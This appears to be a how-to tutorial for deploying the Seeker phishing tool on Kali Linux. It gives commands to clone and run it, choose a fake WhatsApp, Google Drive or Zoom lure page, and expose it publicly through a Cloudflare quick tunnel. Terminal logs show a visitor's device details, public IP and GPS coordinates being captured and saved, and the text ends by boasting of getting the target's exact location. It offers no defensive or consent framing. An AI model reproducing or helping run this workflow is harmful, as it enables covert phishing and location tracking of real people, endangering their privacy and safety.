

Step 1:- Download the Seeker tool from Git Hub

<https://github.com/thewhiteh4t/seeker.git>

Step 2:- install tool in kali using Git Clone

"Git Clone <https://github.com/thewhiteh4t/seeker.git>"


Step 3:- Go to the Download folder

"cd Downloads"

Step 4:- cd Seeker

Step 5:- Run the tool

"sudo python3 seeker.py"



Step 5:- Choose any template or you can customize your own template

```
kali@kali: ~/Downloads/seeker
builtins.print(re.sub('\33\[\d+m', '', ftext), flush=True, **args)

[+] Created By : thewhite4t
    ↳ Twitter : https://twitter.com/thewhite4t
    ↳ Community : https://twircle.com/
[+] Version : 1.3.1

[!] Select a Template :
[0] NearYou
[1] Google Drive
[2] WhatsApp
[3] WhatsApp Redirect
[4] Telegram
[5] Zoom
[6] Google ReCaptcha
[7] Custom Link Preview
[>] 0

[+] Loading NearYou Template...
[+] Port : 8080
[+] Starting PHP Server... [✓]
[+] Waiting for Client... [ctrl+c to exit]

[!] Device Information :
[+] OS : Intel Mac OS X 10_15_7
[+] Platform : Linux x86_64
[+] CPU Cores : 8
```

Step 6:- Enter the details and click Enter

step 7:- To host the link publicly use cloudflared

Cloudflare download link <https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/downloads/>

The screenshot shows the Cloudflare Zero Trust documentation page for Linux. The page is titled "Latest release Linux" and provides instructions on how to download and install Cloudflare Tunnel. It includes a table of download links for different architectures and operating systems.

Type	amd64 / x86-64	x86 (32-bit)	ARM	ARM64
Binary	Download	Download	Download	Download
.deb	Download	Download	Download	Download
.rpm	Download	Download	Download	Download

macOS

Download and install `cloudflared` via Homebrew:

```
brew install cloudflared
```

Alternatively, download the [latest Darwin arm64 release](#) or [latest Darwin amd64 release](#) directly.

Windows

Download and install `cloudflared` via [winget](#):


```
winget install cloudflare
```

Download “.Deb” type for linux

Step 8:- install gdebi

```
"sudo apt install gdebi"
```

step 9:- open the downloaded cloudflare file using gdebi and install cloudflare(right click on cloudflare and open with gdebi to install)




Step 10:-to host the link publicly using cloudflare type

```
"cloudflared -url localhost:8080"
```

```
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads/seeker x kali@kali: ~/Downloads x
(kali@kali) ~/Downloads/seeker
$ cd ..
(kali@kali) ~/Downloads
$ ls
Auto_Tor_IP_changer  cloudflared-linux-amd64.deb  images.jpeg  Nessus-10.8.3-ubuntu1604_amd64.deb  seeker  vpnbook-openvpn-ca196
(kali@kali) ~/Downloads
$ cloudflared --url localhost:8080
2025-02-28T06:48:34Z INF Thank you for trying Cloudflare Tunnel. Doing so, without a Cloudflare account, is a quick way to experiment and try it out. However, be aware that these account-less tunnels are subject to the Cloudflare Online Services Terms of Use (https://www.cloudflare.com/website-terms/), and Cloudflare reserves the right to investigate your use of Tunnels for violations of such terms. You should use a pre-created named tunnel by following: https://developers.cloudflare.com/cloudflare-one/connections/connect-apps
2025-02-28T06:48:34Z INF Requesting new quick Tunnel on trycloudflare.com...
2025-02-28T06:48:40Z INF +-----+
2025-02-28T06:48:40Z INF | Your quick Tunnel has been created! Visit it at (it may take some time to be reachable): |
2025-02-28T06:48:40Z INF | https://radio-machines-poem-philip.trycloudflare.com |
2025-02-28T06:48:40Z INF +-----+
2025-02-28T06:48:40Z INF Cannot determine default configuration path. No file [config.yml config.yaml] in [~/cloudflared ~/.cloudflared-warp ~/cloudflare-warp /etc/cloudflared /usr/local/etc]
2025-02-28T06:48:40Z INF Version 2025.2.0 (Checksum 0807b11bc190f06ad071e47c09af8832efc9c5201c860e4d6d9fa77bb8d84ab7)
2025-02-28T06:48:40Z INF GOOS: linux, GOVersion: go1.22.10, GoArch: amd64
2025-02-28T06:48:40Z INF Settings: map[ha-connections:1 protocol:quic url:localhost:8080]
2025-02-28T06:48:40Z INF Generated Connector ID: f474a57e-8424-4804-9a0c-5559f2434291
2025-02-28T06:48:40Z INF cloudflared will not automatically update if installed by a package manager.
2025-02-28T06:48:40Z INF Initial protocol quic
2025-02-28T06:48:40Z INF ICMP proxy will use 192.168.1.8 as source for IPv6
2025-02-28T06:48:40Z INF ICMP proxy will use 2401:4900:1c8e:95d7:923b:906b:5cd5:c685 in zone eth0 as source for IPv6
2025-02-28T06:48:40Z INF ICMP proxy will use 192.168.1.8 as source for IPv4
2025-02-28T06:48:40Z INF ICMP proxy will use 2401:4900:1c8e:95d7:923b:906b:5cd5:c685 in zone eth0 as source for IPv6
2025-02-28T06:48:40Z INF Starting metrics server on 127.0.0.1:20241/metrics
2025-02-28T06:48:40Z INF Using [CurveID(4588) CurveID(25497) CurveP256] as curve preferences connIndex=0 event=0 ip=198.41.192.57
2025/02/28 12:18:40 failed to sufficiently increase receive buffer size (was: 208 kiB, wanted: 7168 kiB, got: 416 kiB). See https://github.com/quic-go/quic-go/wiki/UDP-Buffer-Sizes for details
2025-02-28T06:48:41Z INF Registered tunnel connection connIndex=0 connection=202a4c8c-b5a7-4e27-b9ac-f1e9b9ba4190 event=0 ip=198.41.192.57 location=bom06 protocol=quic
```

Step 11:-Copy the link and paste it on a browser



Result after clicking

```
kali@kali: ~/Downloads/seeker
[!] Device Information :
[+] OS      : Intel Mac OS X 10_15_7
[+] Platform : Linux x86_64
[+] CPU Cores : 8
[+] RAM      : 8
[+] GPU Vendor : Google Inc. (Google)
[+] GPU      : ANGLE (Google, Vulkan 1.3.0 (SwiftShader Device (Subzero) (0x0000C00E)), SwiftShader driver)
[+] Resolution : 800x600
[+] Browser   : Chrome/108.0.0.0
[+] Public IP  : 34.83.203.92

[!] IP Information :
[+] Continent : North America
[+] Country   : United States
[+] Region    : Oregon
[+] City      : The Dalles
[+] Org       : Google LLC
[+] ISP       : Google LLC

[!] Location Information :
[+] Latitude  : 19.7795 deg
[+] Longitude : 79.3646 deg
[+] Accuracy  : 25000 m
[+] Altitude  : Not Available
[+] Direction : Not Available
[+] Speed     : Not Available

[+] Google Maps : https://www.google.com/maps/place/19.7795+79.3646
[+] Data Saved  : /home/kali/Downloads/seeker/db/results.csv

[+] Waiting for Client... [ctrl+c to exit]
```

Here we get all the info about the target and also the exact location of the target.